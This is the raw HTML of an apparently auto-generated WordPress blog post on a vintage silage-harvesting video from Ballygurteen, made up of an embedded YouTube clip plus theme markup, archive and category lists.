

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageoldstyle.com/silage-2022-old-school-vintage-roll-back-the-years-ballygurteen/
body_size: 20003
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Silage 2022 Old School Vintage Roll Back The Years Ballygurteen | Vintage Old Style</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vintageoldstyle.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Feed" href="https://vintageoldstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Old Style &raquo; Comments Feed" href="https://vintageoldstyle.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-basic-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-layout-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/layouts/content-sidebar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-sidr-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/sidr.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-bootstrap-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-main-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-slider-style-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo/nivo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/nivo-lightbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dellow-nivo-lightbox-default-theme-css'  href='https:///vintageoldstyle.com/wp-content/themes/default/css/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/jquery.timeago.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo.slider.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/sidr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/nivo-lightbox.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageoldstyle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageoldstyle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Old style beer sign vintage lighted on tap bar wall light Rare Working Light' href='https://vintageoldstyle.com/old-style-beer-sign-vintage-lighted-on-tap-bar-wall-light-rare-working-light/' />
<link rel='next' title='Vintage Desk Clock Jaeger Wooden Temple Mounted Quartz Rome Style Rare Old 20th' href='https://vintageoldstyle.com/vintage-desk-clock-jaeger-wooden-temple-mounted-quartz-rome-style-rare-old-20th/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintageoldstyle.com/silage-2022-old-school-vintage-roll-back-the-years-ballygurteen/' />
<link rel='shortlink' href='https://vintageoldstyle.com/?p=5282' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Old Style"/>
	<meta property="og:title" content="Silage 2022 Old School Vintage Roll Back The Years Ballygurteen"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://vintageoldstyle.com/silage-2022-old-school-vintage-roll-back-the-years-ballygurteen/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style></style><style>#parallax-bg { background: url('https://vintageoldstyle.com/wp-content/themes/default/images/lake.jpg') center top repeat-x; }</style><script async type="text/javascript" src="/wehok.js"></script>
<script type="text/javascript" src="/fyjilupe.js"></script>
</head>

<body class="single single-post postid-5282 single-format-standard">
<div id="parallax-bg"></div>
	  	
<div id="page" class="hfeed site">
		
	<div id="top-bar">
	<div class="container">
		<div id="top-search" class="col-md-5">
	<form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
	</div>
	
	<div id="social-icons" class="col-md-6">
			    	            	             	             	             	             	             	             	             	             	                      
	</div>
	
	</div>
	</div><!--#top-bar-->
	<header id="masthead" class="site-header row container" role="banner">
		<div class="site-branding col-md-12">
					<h1 class="site-title"><a href="https://vintageoldstyle.com/" title="Vintage Old Style" rel="home">Vintage Old Style</a></h1> 
			<h2 class="site-description"></h2>
				</div>
		
	</header><!-- #masthead -->
	
	<div id="primary-navigation" class="container">
		<nav id="navigation-2" class="primary-navigation" role="navigation">
	       <div id="primary-nav-container">		
				<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
	       </div>  
		</nav><!-- #site-navigation -->
	</div>		

	<div class="slider-wrapper theme-default container"> 
	<div class="ribbon"></div>    
		<div id="slider" class="nivoSlider">
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg9.jpg' title='#caption_1'></a> 
				<a href='#'><img src='https://vintageoldstyle.com/wp-content/themes/default/defaults/images/dimg8.jpg' title='#caption_2'></a> 	 
		</div><!--#slider-->
    				<div id='caption_1' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Fully Responsive Theme</div></a>
    				<div class='slide-description'>Resize your Browser to see the Effect</div>
    				</div></div>
    				<div id='caption_2' class='nivo-html-caption'><div class='nivocapper'>
    				<a href='#'><div class='slide-title'>Retina Ready</div></a>
    				<div class='slide-description'>Looks Beautiful on Retina Displays</div>
    				</div></div>
</div>				
				<div id="sidr" class="default-nav-wrapper"> 	
		   <nav id="site-navigation" class="main-navigation" role="navigation">
		       <div id="nav-container">		
					<div class="menu"><ul><li ><a href="https://vintageoldstyle.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li></ul></div>
		       </div>  
			</nav><!-- #site-navigation -->
		</div>
				
		<div id="content" class="site-content row">
		<div class="container col-md-12"> 
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5282" class="post-5282 post type-post status-publish format-standard has-post-thumbnail hentry category-silage tag-back tag-ballygurteen tag-roll tag-school tag-silage tag-vintage tag-years">
	<header class="entry-header">
		<h1 class="entry-title">Silage 2022 Old School Vintage Roll Back The Years Ballygurteen</h1>

		<div class="entry-meta">
			<span class="posted-on"><i class="icon-time"> </i> <a href="https://vintageoldstyle.com/silage-2022-old-school-vintage-roll-back-the-years-ballygurteen/" rel="bookmark"><time class="entry-date published" datetime="2023-01-07T06:54:37+00:00">January 7, 2023</time></a></span> <span class="byline"> <i class="icon-user"> </i> <span class="author vcard"><a class="url fn n" href="https://vintageoldstyle.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="featured-image-single">
			<img width="100" height="56" src="https://vintageoldstyle.com/wp-content/image/Silage-2022-Old-School-Vintage-Roll-Back-The-Years-Ballygurteen-01-vlne.jpg" class="attachment-post-thumbnail wp-post-image" alt="Silage-2022-Old-School-Vintage-Roll-Back-The-Years-Ballygurteen-01-vlne" />		</div>
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/1OKOcPlBJvw" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintageoldstyle.com/silage-2022-old-school-vintage-roll-back-the-years-ballygurteen/" data-a2a-title="Silage 2022 Old School Vintage Roll Back The Years Ballygurteen"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fsilage-2022-old-school-vintage-roll-back-the-years-ballygurteen%2F&amp;linkname=Silage%202022%20Old%20School%20Vintage%20Roll%20Back%20The%20Years%20Ballygurteen" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fsilage-2022-old-school-vintage-roll-back-the-years-ballygurteen%2F&amp;linkname=Silage%202022%20Old%20School%20Vintage%20Roll%20Back%20The%20Years%20Ballygurteen" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintageoldstyle.com%2Fsilage-2022-old-school-vintage-roll-back-the-years-ballygurteen%2F&amp;linkname=Silage%202022%20Old%20School%20Vintage%20Roll%20Back%20The%20Years%20Ballygurteen" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintageoldstyle.com/silage-2022-old-school-vintage-roll-back-the-years-ballygurteen/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://vintageoldstyle.com/category/silage/" rel="category tag">silage</a> and tagged <a href="https://vintageoldstyle.com/tag/back/" rel="tag">back</a>, <a href="https://vintageoldstyle.com/tag/ballygurteen/" rel="tag">ballygurteen</a>, <a href="https://vintageoldstyle.com/tag/roll/" rel="tag">roll</a>, <a href="https://vintageoldstyle.com/tag/school/" rel="tag">school</a>, <a href="https://vintageoldstyle.com/tag/silage/" rel="tag">silage</a>, <a href="https://vintageoldstyle.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintageoldstyle.com/tag/years/" rel="tag">years</a>. Bookmark the <a href="https://vintageoldstyle.com/silage-2022-old-school-vintage-roll-back-the-years-ballygurteen/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://vintageoldstyle.com/old-style-beer-sign-vintage-lighted-on-tap-bar-wall-light-rare-working-light/" rel="prev"><span class="meta-nav">&larr;</span> Old style beer sign vintage lighted on tap bar wall light Rare Working Light</a></div>		<div class="nav-next"><a href="https://vintageoldstyle.com/vintage-desk-clock-jaeger-wooden-temple-mounted-quartz-rome-style-rare-old-20th/" rel="next">Vintage Desk Clock Jaeger Wooden Temple Mounted Quartz Rome Style Rare Old 20th <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="row search-form" action="https://vintageoldstyle.com/">
	<button type="submit" class="btn btn-default search-submit"><i class="icon-search"> </i></button>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="text" class="search-field" placeholder="Search for anything on this site..." value="" name="s">
	</label>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintageoldstyle.com/every-women-s-retro-style-explained-in-9-minutes/">Every Women S Retro Style Explained In 9 Minutes</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/antique-vintage-old-style-metal-oilzum-gas-oil-sign/">Antique Vintage Old Style Metal Oilzum gas Oil Sign</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/ai-parody-1977-runway-fashion-show-vintage-department-store-style-classic-70s-womenswear/">Ai Parody 1977 Runway Fashion Show Vintage Department Store Style Classic 70s Womenswear</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/1930s-japanese-pocket-knife-restoration-higonokami-antique-restoration-asmr/">1930s Japanese Pocket Knife Restoration Higonokami Antique Restoration Asmr</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/vintage-vintage-silver-lock-necklace-52cm-old-style-modegrunge-accessory/">Vintage VINTAGE Silver Lock Necklace 52cm, Old Style, Mode/Grunge Accessory</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintageoldstyle.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageoldstyle.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/03/'>March 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3275"><a href="https://vintageoldstyle.com/category/085ct/" >085ct</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintageoldstyle.com/category/110ct/" >110ct</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://vintageoldstyle.com/category/127ct/" >127ct</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://vintageoldstyle.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintageoldstyle.com/category/140ct/" >140ct</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://vintageoldstyle.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://vintageoldstyle.com/category/169ct/" >169ct</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://vintageoldstyle.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://vintageoldstyle.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintageoldstyle.com/category/1899s/" >1899&#039;s</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintageoldstyle.com/category/18kt/" >18kt</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintageoldstyle.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintageoldstyle.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintageoldstyle.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://vintageoldstyle.com/category/1941-48/" >1941-48</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintageoldstyle.com/category/1949-50/" >1949-50</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintageoldstyle.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintageoldstyle.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://vintageoldstyle.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintageoldstyle.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vintageoldstyle.com/category/1980svintage/" >1980svintage</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://vintageoldstyle.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageoldstyle.com/category/200-year-old/" >200-year-old</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://vintageoldstyle.com/category/200ct/" >200ct</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://vintageoldstyle.com/category/209ct/" >209ct</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageoldstyle.com/category/220ct/" >220ct</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://vintageoldstyle.com/category/225ct/" >225ct</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintageoldstyle.com/category/230ct/" >230ct</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintageoldstyle.com/category/234ct/" >234ct</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageoldstyle.com/category/249ct/" >249ct</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintageoldstyle.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintageoldstyle.com/category/260ct/" >260ct</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://vintageoldstyle.com/category/26x78/" >26&#215;78</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://vintageoldstyle.com/category/285ctw/" >285ctw</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://vintageoldstyle.com/category/2bbl/" >2bbl</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vintageoldstyle.com/category/2x30/" >2&#215;30</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://vintageoldstyle.com/category/302ct/" >302ct</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://vintageoldstyle.com/category/314ct/" >314ct</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintageoldstyle.com/category/315x785/" >315&#215;785</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://vintageoldstyle.com/category/315x80/" >315&#215;80</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintageoldstyle.com/category/350-4/" >350-4</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintageoldstyle.com/category/350ct/" >350ct</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://vintageoldstyle.com/category/387ct/" >387ct</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageoldstyle.com/category/5-lot/" >5-lot</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://vintageoldstyle.com/category/600ct/" >600ct</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://vintageoldstyle.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://vintageoldstyle.com/category/70s80s/" >70&#039;s80&#039;s</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://vintageoldstyle.com/category/785cts/" >785cts</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://vintageoldstyle.com/category/80sfashion/" >80sfashion</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://vintageoldstyle.com/category/85us/" >85us</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://vintageoldstyle.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://vintageoldstyle.com/category/93cm/" >93cm</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintageoldstyle.com/category/95us/" >95us</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintageoldstyle.com/category/aaca/" >aaca</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://vintageoldstyle.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://vintageoldstyle.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://vintageoldstyle.com/category/achieve/" >achieve</a>
</li>
